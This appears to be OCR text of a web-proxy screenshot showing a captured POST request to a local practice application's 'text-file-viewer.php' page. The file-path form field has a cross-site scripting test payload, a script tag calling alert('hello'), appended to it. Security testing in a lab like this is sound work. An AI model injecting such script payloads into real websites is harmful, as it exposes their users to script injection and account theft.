 HTTP Message
×
Request
Response
POST http://localhost/sss-db/index.php?page=text-file-viewer.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: https://localhost
DNT: 1
Connection: keep-alive
textfile=.%2FFILES%2Fauditool.txt<script> alert("hello") </script>&text-file-
viewer-php-submit-button=View+File
Active Scan
Replay in Console
Replay in Browser